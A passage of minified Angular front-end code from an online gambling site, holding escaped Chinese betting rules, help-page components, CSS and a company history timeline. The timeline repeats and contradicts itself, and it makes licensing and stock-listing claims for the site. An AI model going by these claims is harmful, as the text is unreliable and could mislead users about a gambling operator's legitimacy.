u4ee5\u672c\u7f51\u7ad9\u8d44\u6599\u5e93\u7684\u8d44\u6599\u4e3a\u51c6\uff1b"},{text:"\u5f53\u4f1a\u5458\u5df2\u4e8e\u672c\u5a31\u4e50\u573a\u4e4b\u6e38\u620f\u5385\u5185\u4e0b\u6ce8\uff0c\u800c\u7535\u8111\u51fa\u73b0\u8fde\u7ebf\u5f02\u5e38\u5bfc\u81f4\u724c\u5c40\u4e2d\u65ad\u65f6\uff0c\u4f1a\u5458\u6700\u540e\u62bc\u4f4f\u4ecd\u89c6\u4e3a\u6709\u6548\uff0c\u672c\u5a31\u4e50\u573a\u5c06\u4ee5\u4f1a\u5458\u4e8e\u672c\u7f51\u7ad9\u8d44\u6599\u5e93\u7684\u4ea4\u6613\u8bb0\u5f55\u4e3a\u51c6\uff1b"},{text:"\u4f1a\u5458\u5728\u672c\u5a31\u4e50\u573a\u4e4b\u6e38\u620f\u5385\u5185\u4efb\u4f55\u6e38\u620f\u7684\u62bc\u6ce8\u8bb0\u5f55\u5747\u89c6\u4e3a\u6709\u6548\uff0c\u4f1a\u5458\u9700\u81ea\u884c\u627f\u62c5\u4e0b\u6ce8\u540e\u7684\u98ce\u9669\uff1b\u82e5\u7ecf\u672c\u516c\u53f8\u53d1\u73b0\u4f1a\u5458\u4ee5\u4e0d\u6b63\u5f53\u624b\u6cd5<\u5229\u7528\u5916\u6302\u7a0b\u5f0f>\u8fdb\u884c\u6295\u6ce8\u6216\u4ee5\u4efb\u4f55\u975e\u6b63\u5e38\u65b9\u5f0f\u8fdb\u884c\u7684\u4e2a\u4eba\u3001\u56e2\u4f53\u6295\u6ce8\u6709\u635f\u516c\u53f8\u5229\u76ca\u4e4b\u6295\u6ce8\u4e8b\u60c5\u53d1\u751f\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u53d6\u6d88\u8be5\u7c7b\u6ce8\u5355\u4e4b\u6743\u5229\u3002"}]},{title:"\u4e09\u3001\u5f69\u7968\u7c7b\u6e38\u620f",content:[{text:"\u5f53\u60a8\u5728\u4e0b\u6ce8\u4e4b\u540e\uff0c\u8bf7\u7b49\u5f85\u663e\u793a\u201c\u4e0b\u6ce8\u6210\u529f\u201d\u8d44\u8baf\uff1b"},{text:"\u4e3a\u4e86\u907f\u514d\u51fa\u73b0\u4e89\u8bba\uff0c\u60a8\u5fc5\u987b\u5728\u4e0b\u6ce8\u4e4b\u540e\u68c0\u67e5\u201c\u4e0b\u6ce8\u72b6\u51b5\u201d\uff1b"},{text:"\u4efb\u4f55\u7684\u6295\u8bc9\u5fc5\u987b\u5728\u5f00\u5f69\u4e4b\u524d\u63d0\u51fa\uff0c\u672c\u516c\u53f8\u4e0d\u4f1a\u53d7\u7406\u4efb\u4f55\u5f00\u5f69\u4e4b\u540e\u7684\u6295\u8bc9\uff1b"},{text:"\u6240\u6709\u6295\u6ce8\u9879\u76ee\uff0c\u516c\u5e03\u8d54\u7387\u65f6\u51fa\u73b0\u7684\u4efb\u4f55\u6253\u5b57\u9519\u8bef\u6216\u975e\u6545\u610f\u4eba\u4e3a\u5931\u8bef\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u6539\u6b63\u9519\u8bef\u548c\u6309\u6b63\u786e\u8d54\u7387\u7ed3\u7b97\u6295\u6ce8\u7684\u6743\u529b\uff1b"},{text:"\u5f00\u5f69\u540e\u7684\u6295\u6ce8\uff0c\u5c06\u88ab\u89c6\u4e3a\u201c\u65e0\u6548\u201d\uff1b\u6240\u6709\u8d54\u7387\u5c06\u4e0d\u65f6\u6d6e\u52a8\uff0c\u6d3e\u5f69\u65f6\u7684\u8d54\u7387\u5c06\u4ee5\u786e\u8ba4\u6295\u6ce8\u65f6\u4e4b\u8d54\u7387\u4e3a\u51c6\uff1b"},{text:"\u6240\u6709\u8d5b\u679c\u4ee5\u5b98\u65b9\u7f51\u7ad9\u516c\u5e03\u7684\u7ed3\u679c\u4e3a\u4f9d\u636e\uff0c\u82e5\u56e0\u5b98\u7f51\u5ef6\u8fdf\u3001\u9519\u8bef\u6216\u53d6\u6d88\uff1b\u672c\u516c\u53f8\u4fdd\u7559\u5bf9\u5df2\u4e0b\u6ce8\u6ce8\u5355\u7684\u88c1\u51b3\u6743\uff1b"},{text:"\u82e5\u53d1\u751f\u4e24\u9897\u7403\u540c\u65f6\u5438\u8d77\uff0c\u5c06\u4f9d\u7167\u5728\u7ed3\u679c\u533a\u4e4b\u53f7\u7801\u7403\u4e3a\u4e3b\uff1b"},{text:"\u5728\u6e38\u620f\u5c1a\u672a\u5b8c\u6210\u5f00\u914d\u4e4b\u524d\uff0c\u82e5\u56e0\u673a\u5668\u95ee\u9898\u800c\u5bfc\u81f4\u6709\u7ed3\u679c\u4ea7\u751f\uff0c\u8be5\u5c40\u5c06\u4e00\u5f8b\u6ce8\u9500\uff1b"},{text:"\u5728\u4e0b\u6ce8\u65f6\u95f4\u5c1a\u672a\u7ed3\u675f\u4e4b\u524d\uff0c\u82e5\u56e0\u4efb\u4f55\u56e0\u7d20\u5bfc\u81f4\u6709\u7ed3\u679c\u4ea7\u751f\uff0c\u8be5\u5c40\u5c06\u4e00\u5f8b\u6ce8\u9500\uff1b"},{text:"\u82e5\u8be5\u5c40\u5df1\u6709\u7ed3\u679c\u4f46\u4e0e\u5b9e\u9645\u7ed3\u679c\u4e0d\u7b26\uff0c\u7cfb\u7edf\u5c06\u6839\u636e\u89c6\u8baf\u5b8c\u6210\u8be5\u5c40\u4e4b\u6b63\u786e\u7ed3\u679c\u8fdb\u884c\u624b\u52a8\u5f00\u724c\uff1b"}]},{title:"\u56db\u3001\u7535\u5b50\u6e38\u827a",content:[{text:"\u7535\u5b50\u6e38\u620f\u4e2d\u5956\u753b\u9762\u4e0e\u6d3e\u5f69\u7ed3\u679c\u4e0d\u7b26\u65f6\uff0c\u672c\u516c\u53f8\u5c06\u4ee5\u8d44\u6599\u5e93\u6700\u7ec8\u7ed3\u679c\u4e3a\u4f9d\u636e\uff1b"},{text:"\u5f69\u6c60\u91d1\u989d\u662f\u4ee5\u6ee1\u6ce8\u4e2d\u5956\u7ed3\u679c\u663e\u793a\uff0c\u73a9\u5bb6\u4e2d\u5956\u7cfb\u4ee5\u62bc\u6ce8\u6bd4\u4f8b\u5206\u914d\u5f69\u6c60\u91d1\u989d\uff1b"},{text:"\u8001\u864e\u673a\u6e38\u620f\u8fc7\u7a0b\u4e2d\u5982\u9047\u65ad\u7ebf\u60c5\u51b5\u5c06\u4ee5\u8d44\u6599\u5e93\u6700\u7ec8\u7ed3\u679c\u4e3a\u4f9d\u636e\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u5bf9\u5df2\u4e0b\u6ce8\u6ce8\u5355\u7684\u88c1\u51b3\u6743\uff1b"},{text:"21\u70b9\u6e38\u620f\u8865\u724c\u4e2d\u5982\u9047\u73a9\u5bb6\u65ad\u7ebf\uff0c\u5219\u89c6\u73a9\u5bb6\u4e3a\u4e0d\u8865\u724c\uff1b\u6e38\u620f\u7ed3\u679c\u5c06\u89c6\u4e3a\u6709\u6548\uff1b"},{text:"\u6e38\u620f\u8fc7\u7a0b\u4e2d\u5982\u9047\u65ad\u7ebf\u60c5\u51b5\u5c06\u89c6\u4e3a\u73a9\u5bb6\u4e0d\u52a0\u6ce8\u8fdb\u884c\u8865\u724c\uff0c\u5b8c\u6210\u8be5\u5c40\u6e38\u620f\u7ed3\u679c\u3002"}]}]}return l.ngInjectableDef=t["\u0275\u0275defineInjectable"]({factory:function(){return new l(t["\u0275\u0275inject"](d.a),t["\u0275\u0275inject"](s.a))},token:l,providedIn:"root"}),l}(),m=function(){function l(l,n){this.service=l,this.platform=n}return l.prototype.ngOnInit=function(){},l}(),f=t["\u0275crt"]({encapsulation:0,styles:[[".nav[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{font-size:18px;font-weight:700;padding:36px 25px 10px 45px;border-bottom:1px solid #eaeaea}.nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{width:100%}.nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{cursor:pointer;font-size:12px;color:#333;height:38px;line-height:38px;text-align:center}.nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{display:block;color:#333}.nav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .onlineService[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{background:url(/pcHGBC/images/common/aboutkf.png) no-repeat;width:203px;height:48px;display:block;margin:22px auto 0}[_nghost-%COMP%]     .ant-menu{background:0 0;border-right:none}[_nghost-%COMP%]     .ant-menu-item-group-title{color:#333}[_nghost-%COMP%]     .ant-menu:not(.ant-menu-horizontal) .ant-menu-item-selected{background:0 0}[_nghost-%COMP%]     .ant-menu:not(.ant-menu-horizontal) .ant-menu-item-selected:after{border-right-color:#c2a77d}[_nghost-%COMP%]     .ant-menu-submenu-title{font-size:16px}"]],data:{}});function C(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,4,"div",[],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,3,"li",[],null,null,null,null,null)),(l()(),t["\u0275eld"](2,0,null,null,2,"a",[],[[1,"target",0],[8,"href",4]],[[null,"click"]],(function(l,n,e){var u=!0;return"click"===n&&(u=!1!==t["\u0275nov"](l,3).onClick(e.button,e.ctrlKey,e.metaKey,e.shiftKey)&&u),u}),null,null)),t["\u0275did"](3,671744,null,0,c.s,[c.p,c.a,g.LocationStrategy],{routerLink:[0,"routerLink"]},null),(l()(),t["\u0275ted"](4,null,["",""]))],(function(l,n){l(n,3,0,"/help/problem/"+n.context.$implicit.params)}),(function(l,n){l(n,2,0,t["\u0275nov"](n,3).target,t["\u0275nov"](n,3).href),l(n,4,0,n.context.$implicit.title)}))}function b(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,5,"div",[["class","nav"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,4,"ul",[],null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,C)),t["\u0275did"](3,278528,null,0,g.NgForOf,[t.ViewContainerRef,t.TemplateRef,t.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),t["\u0275eld"](4,0,null,null,1,"div",[["class","onlineService"]],null,null,null,null,null)),(l()(),t["\u0275eld"](5,0,null,null,0,"a",[],[[8,"href",4],[8,"target",0]],null,null,null,null))],(function(l,n){l(n,3,0,n.component.service.navList)}),(function(l,n){var e=n.component;l(n,5,0,e.platform.onlineService.href,e.platform.onlineService.target)}))}var h=function(){function l(l){this.config=l,this.bannerImage=this.config.baseImgUrl+"/images/common/common_banner.png"}return l.prototype.ngOnInit=function(){},l}(),v=t["\u0275crt"]({encapsulation:0,styles:[[".container[_ngcontent-%COMP%]{background:#1e0103;padding-top:60px}.container[_ngcontent-%COMP%]   .navTop[_ngcontent-%COMP%]{width:1000px;margin:0 auto}.container[_ngcontent-%COMP%]   .navTop[_ngcontent-%COMP%]   .aboutposition[_ngcontent-%COMP%]{height:37px;background:url(/pcHGBC/images/common/abouttitle.png) center no-repeat;width:290px}.container[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]{width:1000px;margin:0 auto;background:url(/pcHGBC/images/common/aboutbg.png) top no-repeat;height:auto;min-height:611px;border-radius:10px;padding-bottom:20px}.container[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]{background:url(/pcHGBC/images/common/aboutleft.png) center no-repeat;width:240px;height:544px;margin-left:30px;float:left}.container[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .nav[_ngcontent-%COMP%]:after{content:'';position:absolute;width:100%;left:0;bottom:0;height:28px}.container[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .main[_ngcontent-%COMP%]{background:#410002;width:688px;text-align:left;border:1px solid #620508;height:auto;padding:20px 26px;min-height:528px;margin:14px 20px 0 0;line-height:22px;color:#fff;float:right}.container[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .main[_ngcontent-%COMP%]:before{content:'';position:absolute;width:735px;left:0;top:0;height:1px}.container[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .main[_ngcontent-%COMP%]:after{content:'';position:absolute;width:735px;left:0;bottom:0;height:10px}"]],data:{}});function O(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,"app-sub-banner",[],null,null,null,i.b,i.a)),t["\u0275did"](1,114688,null,0,r.a,[d.a,a.f],{bannerImage:[0,"bannerImage"]},null),(l()(),t["\u0275eld"](2,0,null,null,9,"div",[["class","container"]],null,null,null,null,null)),(l()(),t["\u0275eld"](3,0,null,null,1,"div",[["class","navTop"]],null,null,null,null,null)),(l()(),t["\u0275eld"](4,0,null,null,0,"div",[["class","aboutposition"]],null,null,null,null,null)),(l()(),t["\u0275eld"](5,0,null,null,6,"div",[["class","content clear"]],null,null,null,null,null)),(l()(),t["\u0275eld"](6,0,null,null,2,"div",[["class","nav"]],null,null,null,null,null)),(l()(),t["\u0275eld"](7,0,null,null,1,"app-help-nav",[],null,null,null,b,f)),t["\u0275did"](8,114688,null,0,m,[p,d.a],null,null),(l()(),t["\u0275eld"](9,0,null,null,2,"div",[["class","main"]],null,null,null,null,null)),(l()(),t["\u0275eld"](10,16777216,null,null,1,"router-outlet",[],null,null,null,null,null)),t["\u0275did"](11,212992,null,0,c.u,[c.b,t.ViewContainerRef,t.ComponentFactoryResolver,[8,null],t.ChangeDetectorRef],null,null)],(function(l,n){l(n,1,0,n.component.bannerImage),l(n,8,0),l(n,11,0)}),null)}function P(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,"app-help-index",[],null,null,null,O,v)),t["\u0275did"](1,114688,null,0,h,[s.a],null,null)],(function(l,n){l(n,1,0)}),null)}var _=t["\u0275ccf"]("app-help-index",h,P,{},{},[]),M=function(){function l(l){this.service=l,this.currentIndex=0,this.introduceList=["\u516c\u53f8\u7b80\u4ecb","\u53d1\u5c55\u5386\u7a0b","\u65d7\u4e0b\u4f1a\u5458"],this.historyDate=[{year:2015,event:[{date:"5\u670827\u65e5",text:"\u6ef4\u6ef4\u68cb\u724c\u65d7\u4e0b\u7684\u300c\u6ef4\u6ef4\u68cb\u724c\u2122\u300d\u65b0\u91cc\u7a0b\u53ca\u5168\u65b0\u7684\u300c\u6fb3\u9580\u767e\u8001\u532f\u2122\u300d\u6b63\u5f0f\u5f00\u5e55\u3002"},{date:"3\u6708",text:"\u6ef4\u6ef4\u68cb\u724c\u9080\u8bf7\u4e86\u672c\u6fb3\u7684\u96f6\u552e\u53ca\u9910\u996e\u4e2d\u5c0f\u4f01\u5728\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\u5185\u7684\u300c\u767e\u8001\u532f\u5927\u8857\u300d\u5f00\u4e1a\uff0c\u5e76\u4e3e\u884c\u4e86\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\u5408\u4f5c\u54c1\u724c\u63ed\u5e55\u66a8\u4e0e\u4e2d\u5c0f\u4f01\u8054\u8425\u542f\u52a8\u793c\uff0c\u6807\u5fd7\u7740\u5927\u578b\u535a\u4f01\u4e0e\u672c\u6fb3\u4e2d\u5c0f\u4f01\u5408\u4f5c\u7684\u65b0\u91cc\u7a0b\u3002"},{date:"1\u6708",text:"\u6ef4\u6ef4\u68cb\u724c\u516c\u4f48\u4e24\u4e2a\u4f4d\u4e8e\u6fb3\u95e8\u8def\u6c39\u7684\u9879\u76ee\uff0c\u5305\u62ec\u65d7\u8230\u300c\u6ef4\u6ef4\u68cb\u724c\u300d\u7efc\u5408\u6e21\u5047\u57ce\u8fc8\u5411\u65b0\u91cc\u7a0b\u53ca\u5168\u65b0\u7684\u300c\u6fb3\u9580\u767e\u8001\u532f\u300d\uff0c\u5c06\u4e8e2015\u5e745\u670827\u65e5\u9686\u91cd\u63a8\u51fa\u3002"}]},{year:2014,event:[{date:"7\u6708",text:"\u4e3a\u5e86\u795d\u6ef4\u6ef4\u68cb\u724c\u81ea2004\u5e74\u5f00\u59cb\u8425\u8fd0\u81f3\u4eca\u8fc8\u5165\u7b2c\u5341\u5e74\u4ee5\u53ca\u65d7\u8230\u300c\u6ef4\u6ef4\u68cb\u724c\u300d\u8e0f\u5165\u5f00\u4e1a\u4e09\u5468\u5e74\uff0c\u5415\u5fd7\u548c\u535a\u58eb\u5ba3\u4f48\u6ce8\u8d44\u5341\u4e09\u4ebf\u6e2f\u5143\u6210\u7acb\u300c\u6ef4\u6ef4\u68cb\u724c\u96c6\u56e2\u57fa\u91d1\u4f1a\u300d\u3002"}]},{year:2013,event:[{date:"6\u6708",text:"\u6ef4\u6ef4\u68cb\u724c\u88ab\u7eb3\u5165\u4e3a\u6052\u751f\u6307\u6570\u6210\u4efd\u80a1\u3002"}]},{year:2012,event:[{date:"4\u6708",text:"\u6ef4\u6ef4\u68cb\u724c\u5ba3\u4f48\u5f00\u5c55\u300c\u6ef4\u6ef4\u68cb\u724c\u300d\u7b2c\u4e8c\u671f\u5de5\u7a0b\uff0c\u76ee\u6807\u4e8e2015\u5e74\u4e2d\u524d\u843d\u6210\u4e4b\u540e\uff0c\u5c06\u7efc\u5408\u6e21\u5047\u57ce\u7684\u9762\u79ef\u589e\u52a0\u63a5\u8fd1\u4e00\u500d\u81f31,000,000\u5e73\u65b9\u7c73\uff0c\u4e3a\u6fb3\u95e8\u5e26\u6765\u523a\u6fc0\u7684\u5a31\u4e50\u3001\u4f11\u95f2\u3001\u96f6\u552e\u53ca\u4f1a\u8bae\u5c55\u89c8\u7b49\u8bbe\u65bd\u3002"}]},{year:2011,event:[{date:"5\u670818\u65e5",text:"\u6fb3\u4e3a\u5e86\u795d\u6ef4\u6ef4\u68cb\u724c\u81ea2004\u5e74\u5f00\u59cb\u8425\u8fd0\u81f3\u4eca\u8fc8\u5165\u7b2c\u5341\u5e74\u4ee5\u53ca\u65d7\u8230\u300c\u6ef4\u6ef4\u68cb\u724c\u300d\u8e0f\u5165\u5f00\u4e1a\u4e09\u5468\u5e74\uff0c\u5415\u5fd7\u548c\u535a\u58eb\u5ba3\u4f48\u6ce8\u8d44\u5341\u4e09\u4ebf\u6e2f\u5143\u6210\u7acb\u300c\u6ef4\u6ef4\u68cb\u724c\u96c6\u56e2\u57fa\u91d1\u4f1a\u300d\u3002"}]},{year:2006,event:[{date:"12\u67088\u65e5",text:"\u6ef4\u6ef4\u68cb\u724c\u5168\u8d44\u7ebf\u4e0a\u8d23\u4efb\u535a\u5f69\uff0c\u6301\u6fb3\u95e8\u5408\u6cd5\u7ebf\u4e0a\u8d23\u4efb\u535a\u5f69\u724c\u7167\uff0c\u53d7\u6fb3\u95e8\u535a\u5f69\u76d1\u5bdf\u534f\u8c03\u5c40\u76d1\u7763\u3002"},{date:"10\u6708",text:"\u6ef4\u6ef4\u68cb\u724c\u7684\u65d7\u8230\u661f\u9645\u9152\u5e97\u53ca\u5a31\u4e50\u573a\u9686\u91cd\u5f00\u5e55\uff0c\u62e5\u6709\u8d85\u8fc7500\u95f4\u8c6a\u534e\u5ba2\u623f\u548c\u5957\u623f\uff0c\u96c6\u4f11\u95f2\u3001\u5a31\u4e50\u3001\u9152\u5e97\u53ca\u65c5\u6e38\u670d\u52a1\u4e8e\u4e00\u8eab\uff0c\u7ed3\u5408\u5b8c\u5584\u7684\u661f\u7ea7\u8bbe\u65bd\uff0c\u4e3a\u5ba2\u4eba\u63d0\u4f9b\u4e00\u4e2a\u5145\u6ee1\u4e9a\u6d32\u9b45\u529b\u7684\u4e16\u754c\u7ea7\u4f18\u8d28\u65c5\u6e38\u5a31\u4e50\u65b0\u4f53\u9a8c"},{date:"9\u6708",text:"\u6ef4\u6ef4\u68cb\u724c\u7b2c\u56db\u95f4\u57ce\u5e02\u5a31\u4e50\u4f1a\u91d1\u90fd\u5a31\u4e50\u573a\u5f00\u4e1a\uff0c\u662f\u96c6\u56e2\u9996\u95f4\u4f4d\u4e8e\u8def\u6c39\u7684\u5a31\u4e50\u573a\u3002"},{date:"4\u6708",text:"\u6ef4\u6ef4\u68cb\u724c\u7b2c\u4e09\u95f4\u57ce\u5dff\u5a31\u4e50\u4f1a\u603b\u7edf\u5a31\u4e50\u573a\u7d27\u63a5\u5f00\u4e1a\u3002"},{date:"2\u6708",text:"\u6ef4\u6ef4\u68cb\u724c\u9996\u95f4\u57ce\u5dff\u5a31\u4e50\u4f1a\u534e\u90fd\u5a31\u4e50\u573a\u5f00\u4e1a\uff0c\u4f4d\u7f6e\u90bb\u8fd1\u6e2f\u6fb3\u7801\u5934\u3002\u534e\u90fd\u5a31\u4e50\u573a\u81ea\u5f00\u4e1a\u540e\u53d1\u5c55\u8fc5\u901f\uff0c\u80af\u5b9a\u4e86\u6ef4\u6ef4\u68cb\u724c\u7684\u672a\u6765\u53d1\u5c55\u65b9\u9488\u3002"}]},{year:2005,event:[{date:"7\u6708",text:"\u6ef4\u6ef4\u68cb\u724c\u6210\u4e3a\u9996\u95f4\u5728\u6e2f\u4e0a\u5e02\u7684\u535a\u5f69\u4f01\u4e1a\uff0c\u8fdb\u4e00\u6b65\u5de9\u56fa\u516c\u53f8\u7684\u5b9e\u529b\u53ca\u4e3a\u672a\u6765\u53d1\u5c55\u5960\u7acb\u57fa\u7840\u3002"}]},{year:2004,event:[{date:"7\u6708",text:"\u6ef4\u6ef4\u68cb\u724c\u9996\u95f4\u57ce\u5dff\u5a31\u4e50\u4f1a\u534e\u90fd\u5a31\u4e50\u573a\u5f00\u4e1a\uff0c\u4f4d\u7f6e\u90bb\u8fd1\u6e2f\u6fb3\u7801\u5934\u3002\u534e\u90fd\u5a31\u4e50\u573a\u81ea\u5f00\u4e1a\u540e\u53d1\u5c55\u8fc5\u901f\uff0c\u80af\u5b9a\u4e86\u6ef4\u6ef4\u68cb\u724c\u7684\u672a\u6765\u53d1\u5c55\u65b9\u9488\u3002"}]},{year:2004,event:[{date:"2\u6708",text:"\u4e0e\u7f8e\u56fd\u3001\u6b27\u6d32\u53ca\u4e9a\u6d32\u7b49\u5730\u768418\u5bb6\u4f01\u4e1a\u6bd4\u62fc\u4e0b\uff0c\u6ef4\u6ef4\u68cb\u724c\u573a\u80a1\u4efd\u6709\u9650\u516c\u53f8\u6700\u7ec8\u6210\u529f\u83b7\u5f97\u6fb3\u95e8\u653f\u5e9c\u6388\u4e88\u535a\u5f69\u7ecf\u8425\u6743\u3002\u3002"}]}]}return l.prototype.ngOnInit=function(){},l.prototype.changeItem=function(l){this.currentIndex=l},l}(),x=t["\u0275crt"]({encapsulation:0,styles:[['.aboutUs[_ngcontent-%COMP%]{color:#fff}.aboutUs[_ngcontent-%COMP%]   .topNav[_ngcontent-%COMP%]{margin-bottom:20px}.aboutUs[_ngcontent-%COMP%]   .topNav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-pack:start;justify-content:flex-start}.aboutUs[_ngcontent-%COMP%]   .topNav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{background:#ccc;color:#000;padding:5px;text-align:center;cursor:pointer;margin-right:8px;font-size:12px}.aboutUs[_ngcontent-%COMP%]   .topNav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .current[_ngcontent-%COMP%]{background-color:#999;color:#fff}.aboutUs[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   h1[_ngcontent-%COMP%]{height:30px;line-height:30px;color:#f6df94;font-size:12px;font-weight:700}.aboutUs[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]{font-size:14px;text-align:left;font-weight:900;color:#fff}.aboutUs[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{line-height:22px;color:#fff;font-size:12px;margin-bottom:10px}.aboutUs[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .infoImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:628px;height:400px}.aboutUs[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .bottomTro[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{margin:30px 0;padding:30px 15px 15px;border:1px solid #dedede;display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.aboutUs[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .bottomTro[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .icon-desire[_ngcontent-%COMP%]{width:60px;height:60px;background-color:#fe4445;border-radius:50%;margin:auto;text-align:center;padding:5px}.aboutUs[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .bottomTro[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .icon-desire[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:60%;margin-top:8px}.aboutUs[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .bottomTro[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h5[_ngcontent-%COMP%]{height:40px;line-height:40px;color:#fe4445;text-align:center;font-size:18px;font-weight:700}.aboutUs[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .bottomTro[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:14px;line-height:16px;text-align:left;margin:10px 0}.aboutUs[_ngcontent-%COMP%]   .devHistory[_ngcontent-%COMP%]   .el-container[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-webkit-box-flex:1;flex:1;flex-basis:auto;box-sizing:border-box;min-width:0}.aboutUs[_ngcontent-%COMP%]   .devHistory[_ngcontent-%COMP%]   .el-container[_ngcontent-%COMP%]:last-child   .el-aside[_ngcontent-%COMP%]{border:none}.aboutUs[_ngcontent-%COMP%]   .devHistory[_ngcontent-%COMP%]   .el-container[_ngcontent-%COMP%]   .el-aside[_ngcontent-%COMP%]{position:relative;border-right:1px solid #fe4445;font-size:15px;font-weight:900;color:#fe4445;padding:5px 10px}.aboutUs[_ngcontent-%COMP%]   .devHistory[_ngcontent-%COMP%]   .el-container[_ngcontent-%COMP%]   .el-aside[_ngcontent-%COMP%]:after{content:"";position:absolute;background:#fe4445;border-radius:4px;top:0;right:-4px;width:8px;height:8px}.aboutUs[_ngcontent-%COMP%]   .devHistory[_ngcontent-%COMP%]   .el-container[_ngcontent-%COMP%]   .el-main[_ngcontent-%COMP%]{position:relative;padding:0 10px;text-align:left}.aboutUs[_ngcontent-%COMP%]   .devHistory[_ngcontent-%COMP%]   .el-container[_ngcontent-%COMP%]   .el-main[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{line-height:22px;font-size:14px;height:20px;color:#fff}.aboutUs[_ngcontent-%COMP%]   .devHistory[_ngcontent-%COMP%]   .el-container[_ngcontent-%COMP%]   .el-main[_ngcontent-%COMP%]   .text[_ngcontent-%COMP%]{line-height:18px;padding-bottom:15px;font-size:12px}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .membershipMain[_ngcontent-%COMP%]   .membershipImg[_ngcontent-%COMP%]{font-size:0}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .membershipMain[_ngcontent-%COMP%]   .membershipImg[_ngcontent-%COMP%]   .bigImg[_ngcontent-%COMP%]{width:628px;height:350px}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .membershipMain[_ngcontent-%COMP%]   .membershipImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block;margin-top:10px}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .membershipMain[_ngcontent-%COMP%]   .membershipImg[_ngcontent-%COMP%]   .centerImg[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between;margin-top:10px}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .membershipMain[_ngcontent-%COMP%]   .membershipImg[_ngcontent-%COMP%]   .centerImg[_ngcontent-%COMP%]   .leftImg[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .membershipMain[_ngcontent-%COMP%]   .membershipImg[_ngcontent-%COMP%]   .centerImg[_ngcontent-%COMP%]   .leftImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:300px;height:170px}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .membershipMain[_ngcontent-%COMP%]   .membershipImg[_ngcontent-%COMP%]   .centerImg[_ngcontent-%COMP%]   .rightImg[_ngcontent-%COMP%]{width:300px}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .introduce[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{text-indent:24px;font-size:12px;line-height:22px;margin-top:16px}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .entertainment[_ngcontent-%COMP%]   .entertainment_title[_ngcontent-%COMP%]{line-height:40px;height:40px;font-size:15px;padding-left:25px;border-top:1px solid #dedede;color:#fe4445;text-align:left;margin-top:16px}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .entertainment[_ngcontent-%COMP%]  